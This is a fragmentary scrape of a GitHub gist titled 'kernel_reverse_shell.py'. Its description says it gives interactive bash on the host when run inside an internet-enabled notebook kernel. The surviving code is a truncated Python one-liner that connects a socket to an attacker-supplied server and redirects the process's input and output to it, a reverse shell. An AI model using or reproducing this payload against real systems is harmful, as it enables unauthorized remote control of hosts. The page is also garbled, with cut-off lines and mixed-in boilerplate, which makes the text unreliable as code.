 Instantly share code, notes, and snippets.
eherrerosj / kernel_reverse_shell.py
Star 0 Fork 0
Created 2 years ago
Code Revisions 1 Embed <script src="https://gist. Download ZIP
kernel reverse shell python
kernel_reverse_shell.py Raw
RT]`
an internet-enabled kernel, and you will get interactive bash inside the kernel, on the host machine.
me/IP of your server
open
'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("{}",{}));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os
"shell.py"])
Sign up for free to join this conversation on GitHub. Already have an account? Sign in to comment
大余安全
https://blog.csdn.net/qq_34801745